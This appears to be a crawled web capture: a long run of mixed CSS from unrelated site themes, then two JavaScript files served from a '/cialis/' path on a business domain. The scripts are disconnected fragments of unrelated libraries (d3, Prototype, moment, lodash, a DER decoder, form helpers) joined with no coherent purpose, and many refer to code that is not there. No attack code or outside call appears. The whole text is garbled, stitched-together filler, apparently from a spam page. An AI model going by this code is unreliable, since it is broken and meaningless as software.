.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}
.col-xs-12{width:100%}


.article-wrapper:nth-child(2n+3) .col-xs-12.col-sm-12.col-md-6 {
    clear: both;
}
.circle-img,.cover-background{background-size:cover;background-position:50%}
.circle-img{border-radius:50%;max-width:500px;position:relative}
.circle-img:after{content:"";padding-top:100%;display:block}
.card-overflow-container .circle-img{margin:0 auto -25%;width:50%;z-index:9}
.cols:after,.footer .footer-head:after,.header .header-actions:after,.header .header-group:after,.post-description:after{content:'';line-height:0;display:table;clear:both}
.header .header-group{float:right;width:calc(100% - 265px)}
.header .logo.logo--large+.header-group{width:calc(100% - 333px)}
body.show-fixed-header .header .header-group{font-size:0;line-height:0;text-align:right}

.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-fluid {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container .jumbotron,
.container-fluid .jumbotron {
  padding-right: 15px;
  padding-left: 15px;
  border-radius: 6px;
}

.jumbotron .container {
  max-width: 100%;
}

  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-right: 60px;
    padding-left: 60px;
  }
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}

.videoSection div.info .txt { margin: 0; padding-left: 40px; font-size: 22px; color: #ffffff; text-align: left; padding-top: 10px; float: left; }

.m-icon-left{float:right; padding-top: 14px;}


h2.sidebarwt {
    color: #fff;
    font-size: 20px;
    padding: 0px 10px 0 50px;
    margin: 0 -20px 20px -20px;
    height: 60px;
    line-height: 60px;
    text-align: left;
    background: linear-gradient(115deg, #fab600 0%, #fab600 15%, #82c2f2 15%, #82c2f2 100%);

}


.albastru
{
background-color:#00B2EE;
}


.albastru
{
background-color:#00B2EE;
}


.plug_tpl {
	width: 100%;
	height: 100%;
}


.grideschis
{
background-color:#E6E7E9;
}


.footer-copyright-wrapper{
    padding: 15px 0;
    background: #000;
}

			.footer-copyright-wrapper, .footer-copyright-wrapper a { color: #666; }
.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}
.bordered{margin:20px 0;padding-bottom:20px;border-bottom:1px solid #ccd7dd}

#header4{
width:15%;
float:left;
display:block;
}

#header4 p{
font-family: "Raleway", sans-serif;
    font-size: 12px;
	color:#343232;	
}

#header4 a{
	font-family: "Raleway", sans-serif;
    font-size: 12px;
	color:#343232;
	text-decoration:none;
	vertical-align:top;
}
	
#header1,#header2,#header3,#header4{
width:15%;	
text-align:center;	
}

#header4 img{
width:15%;		
}

#header3,#header4{
width:48%;	
text-align:center;
border-top:1px solid #999;	
}
.mobile-menu-toggle-inner, .mobile-menu-toggle-inner::before, .mobile-menu-toggle-inner::after, .woocommerce span.onsale, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .loader-ellips__dot{background-color:#12a5cc;}
.home .whats-on-section .events-container .event .event-info-container{position:absolute;bottom:0;width:100%;background-color:rgba(0,48,80,0.8);-webkit-transition:background-color .5s;transition:background-color .5s}
.home .whats-on-section .events-container .event .event-info-container:hover{background-color:#003050}
.home .whats-on-section .events-container .event .event-info-container a{display:block;padding:16px 48px 16px 16px;color:#ffffff;overflow:hidden}
.home .whats-on-section .events-container .event .event-info-container a h3{margin:0;line-height:1.2;font-weight:600;letter-spacing:1px;text-transform:uppercase}
.home .whats-on-section .events-container .event .event-info-container a span{font-size:14px;font-size:.875rem}
.home .whats-on-section .events-container .event .event-info-container a svg{position:absolute;top:50%;right:16px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:18px;height:14px}


#infoboxes {
    width:55%;
    float:right;
    margin-right:50px;
}
.mainvisual-gradation{position:absolute;left:0;top:0;width:100%;height:auto}

  footer.bottom .column {
    margin-bottom: 4em; }

  section.pagecontent .column {
    position: relative; }


.column, .columns {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
  width: 100%;
  float: left; }


.column:last-child:not(:first-child), .columns:last-child:not(:first-child) {
  float: right; }


.column.end:last-child:last-child, .end.columns:last-child:last-child {
  float: left; }


.column.row.row, .row.row.columns {
  float: none; }


.row .column.row.row, .row .row.row.columns {
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0; }


.reveal .column, .reveal .columns,
.reveal .columns {
  min-width: 0; }
#block-locale-language{position:absolute;top:0px;right:15px;}
#block-locale-language li{float:left;margin:0 0 0 5px;}
h2.block-title{margin-bottom:7px;}
.block-menu_block ul.menu li{margin-right:1px;}
.block-menu_block ul.menu li a{padding:7px 12px;background-color:#999;color:#333;text-decoration:none;}
.sidebar .block{padding:10px;margin-bottom:15px;}
#content #content-body #block-block-2 .block-content p{text-align:center;}
#content #content-body #block-block-2 .block-content p img{display:inline;margin:0 20px;}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}


#footer .links{
	float: right;
	padding: 15px 0 0 0;
}

#footer .links a{
	color:#f5f5f5;
	text-decoration: underline;
}
.views-row{padding-bottom:36px;margin-top:36px;margin-bottom:30px;border-bottom:4px dotted #d1d1d1;position:relative;overflow:hidden;}
#quicktabs-container-related_posts .views-row{overflow:hidden;position:relative;width:48%;float:left;background:#aaa;border-bottom:0px;border-radius:6px;margin-right:6px;margin-left:6px;margin-bottom:12px;padding-bottom:30px;margin-top:0px;}
#quicktabs-container-related_posts .views-row:nth-of-type(2n+1){clear:left;}


.clearfix{
	clear: both;
}


.clearfix:after {
	content: ".";
	visibility: hidden;
	height: 0;
	line-height: 0;
	display: block;
	clear: both;
}


.visible-phone {
  display: none !important;
}


.visible-tablet {
  display: none !important;
}


.visible-desktop {
  display: inherit !important;
}

#site-generator ul{
    list-style: none;
    padding: 0px;
    margin: 0px;
}

#site-generator ul li{
    display: inline-block;
    margin: 5px;
}


.site-branding {
	margin: 0.875em auto 0.875em 0;
	
	max-width: 100%;
	min-width: 0;
	overflow: hidden;
}


.site-branding .site-title a {
	color: #1a1a1a;
}


.site-branding .site-title a:hover,
.site-branding .site-title a:focus {
	color: #007acc;
}


	.site-branding,
	.site-header-menu,
	.header-image {
		margin-top: 1.75em;
		margin-bottom: 1.75em;
	}


	body,
	blockquote cite,
	blockquote small,
	.site-branding .site-title a,
	.entry-title a,
	.comment-author {
		color: #1a1a1a !important; 
	}
.row{margin-right:-15px;margin-left:-15px}


#pos-5 .row-prof {
	margin-top: 46px;
	overflow: hidden;
}


#pos-5 .row-prof-first {
	margin-top: 0;
}
.group:after,.group:before{content:"";display:table}
.group:after{clear:both}
.group{zoom:1}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alliedentinc.com/cialis/skip-link-focus-fix.js
body_size: -94
content:
	function createStyleElement(options) {		var styleElement = document.createElement("style");
		styleElement.type = "text/css";
		insertStyleElement(options, styleElement);
		return styleElement;
	}

  function d3_transition_each(callback) {    var id = d3_transitionId, ease = d3_transitionEase, delay = d3_transitionDelay, duration = d3_transitionDuration;
    d3_transitionId = this.id;
    d3_transitionEase = this.ease();
    d3_selection_each(this, function(node, i, j) {
      d3_transitionDelay = node.delay;
      d3_transitionDuration = node.duration;
      callback.call(node = node.node, node.__data__, i, j);
    });
    d3_transitionId = id;
    d3_transitionEase = ease;
    d3_transitionDelay = delay;
    d3_transitionDuration = duration;
    return this;
  }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alliedentinc.com/cialis/header.js
body_size: 2341
content:
  function zip() {    var iterator = Prototype.K, args = $A(arguments);
    if (Object.isFunction(args.last()))
      iterator = args.pop();
    var collections = [this].concat(args).map($A);
    return this.map(function(value, index) {
      return iterator(collections.pluck(index));
    });
  }

  function option(input, state, regular) {    if (input.data(_iCheck)) {
      return input.data(_iCheck).o[state + (regular ? '' : 'Class')];
    }
  }

	function addToEventCache( el, evt, eventInfo ) {		var obj = {};
		obj.isCustomEvent = eventInfo.isCustomEvent;
		obj.callback = eventInfo.callfunc;
		obj.originalCallback = eventInfo.originalCallback;
		obj.namespace = eventInfo.namespace;
		el.shoestringData.events[ evt ].push( obj );
		if( eventInfo.customEventLoop ) {
			el.shoestringData.loop[ evt ] = eventInfo.customEventLoop;
		}
	}

function DERDecoder(entity) {  this.enc = 'der';
  this.name = entity.name;
  this.entity = entity;
  // Construct base tree
  this.tree = new DERNode();
  this.tree._init(entity.body);
};
module.exports = DERDecoder;
DERDecoder.prototype.decode = function decode(data, options) {
  if (!(data instanceof base.DecoderBuffer))
    data = new base.DecoderBuffer(data, options);
  return this.tree._decode(data, options);
};
// Tree methods
function DERNode(parent) {
  base.Node.call(this, 'der', parent);
}

            function getData(data) {                var i, content = "";
                if (typeof base.options.jsonSuccess === "function") {
                    base.options.jsonSuccess.apply(this, [data]);
                } else {
                    for (i in data.owl) {
                        if (data.owl.hasOwnProperty(i)) {
                            content += data.owl[i].item;
                        }
                    }
                    base.$elem.html(content);
                }
                base.logIn();
            }

  function isNotIdenticalToFilter() {    return function (input, check) {
      return input !== check;
    };
  }

function ec_account_register_validate_notes( ){	if( !jQuery( document.getElementById( 'ec_account_register_user_notes' ) ).length || ( jQuery( document.getElementById( 'ec_account_register_user_notes' ) ).length && jQuery( document.getElementById( 'ec_account_register_user_notes' ) ).val( ) != "" ) ){
		ec_hide_error( 'ec_account_register_user_notes' );
		return true;
	}else{
		ec_show_error( 'ec_account_register_user_notes' );
		return false;
	}
}

  function clearValueAndRequired(input) {    var $input = $(input);
    // Check for #states no clear attribute.
    // @see https://css-tricks.com/snippets/jquery/make-an-jquery-hasattr/
    if ($input.closest('[data-webform-states-no-clear]').length) {
      return;
    }
    // Clear value.
    var type = input.type;
    var tag = input.tagName.toLowerCase(); // Normalize case.
    if (type === 'checkbox' || type === 'radio') {
      $input.prop('checked', false);
    }
    else if (tag === 'select') {
      if ($input.find('option[value=""]').length) {
        $input.val('');
      }
      else {
        input.selectedIndex = -1;
      }
    }
    else if (type !== 'submit' && type !== 'button') {
      input.value = (type === 'color') ? '#000000' : '';
    }
    // Clear required.
    $input.prop('required', false);
  }

    function isPepperFlash(flashPlayerFileName) {      return !!flashPlayerFileName && (flashPlayerFileName = flashPlayerFileName.toLowerCase()) && (/^(pepflashplayer\.dll|libpepflashplayer\.so|pepperflashplayer\.plugin)$/.test(flashPlayerFileName) || flashPlayerFileName.slice(-13) === "chrome.plugin");
    }

    function getSetISODayOfWeek (input) {        if (!this.isValid()) {
            return input != null ? this : NaN;
        }
        // behaves the same as moment#day except
        // as a getter, returns 7 instead of 0 (1-7 range instead of 0-6)
        // as a setter, sunday should belong to the previous week.
        if (input != null) {
            var weekday = parseIsoWeekday(input, this.localeData());
            return this.day(this.day() % 7 ? weekday : weekday - 7);
        } else {
            return this.day() || 7;
        }
    }

	function activateSubmenuLeft(row) {		var $row = $(row),
			submenuId = $row.data("submenuId"),
			$submenu = $("#" + submenuId),
			height = $submenu.outerHeight(),
			minheight = $menuleft.outerHeight(),
			//width = $menu.outerWidth();
			
			
			width = "-275px";
			$row.addClass('selected');
			
		
		$submenu.css({
			display: "block",
			top: 0,
			left: width,  
			height: height,
			"min-height": minheight  
		});
		
		$row.find("a").addClass("maintainHover");
	}

function getSizeName() {  var screen_size = '',
    screen_w = jQuery(window).width();
  if (screen_w > 1170) {
    screen_size = "desktop_wide";
  }
  else if (screen_w > 960 && screen_w < 1169) {
    screen_size = "desktop";
  }
  else if (screen_w > 768 && screen_w < 959) {
    screen_size = "tablet";
  }
  else if (screen_w > 300 && screen_w < 767) {
    screen_size = "mobile";
  }
  else if (screen_w < 300) {
    screen_size = "mobile_portrait";
  }
  return screen_size;
}

                    function b(a) {                        var b = a.prototype,
                            c = [];
                        for (var d in b) {
                            "function" == typeof b[d] && ("constructor" !== d && c.push(d))
                        }
                        return c
                    }

                    function t(t, e) {                        for (var i in e) {
                            var o = e[i];
                            o.configurable = !0, o.value && (o.writable = !0)
                        }
                        Object.defineProperties(t, e)
                    }

function capitalize(m, p1, p2) {    if (m.length > 0) {
        return p1 + p2.toUpperCase();
    }
}

    function getSetWeekYear (input) {        return getSetWeekYearHelper.call(this,
                input,
                this.week(),
                this.weekday(),
                this.localeData()._week.dow,
                this.localeData()._week.doy);
    }

function hwb2rgb(hwb) {  var h = hwb[0] / 360,
      wh = hwb[1] / 100,
      bl = hwb[2] / 100,
      ratio = wh + bl,
      i, v, f, n;
  // wh + bl cant be > 1
  if (ratio > 1) {
    wh /= ratio;
    bl /= ratio;
  }
  i = Math.floor(6 * h);
  v = 1 - bl;
  f = 6 * h - i;
  if ((i & 0x01) != 0) {
    f = 1 - f;
  }
  n = wh + f * (v - wh);  // linear interpolation
  switch (i) {
    default:
    case 6:
    case 0: r = v; g = n; b = wh; break;
    case 1: r = n; g = v; b = wh; break;
    case 2: r = wh; g = v; b = n; break;
    case 3: r = wh; g = n; b = v; break;
    case 4: r = n; g = wh; b = v; break;
    case 5: r = v; g = wh; b = n; break;
  }
  return [r * 255, g * 255, b * 255];
}

		function constrain() {			if ( index > lastTabIndex ) {
				index = 0;
			}
			if ( index < 0 ) {
				index = lastTabIndex;
			}
			return index;
		}

    function lazyClone() {      var result = new LazyWrapper(this.__wrapped__);
      result.__actions__ = copyArray(this.__actions__);
      result.__dir__ = this.__dir__;
      result.__filtered__ = this.__filtered__;
      result.__iteratees__ = copyArray(this.__iteratees__);
      result.__takeCount__ = this.__takeCount__;
      result.__views__ = copyArray(this.__views__);
      return result;
    }
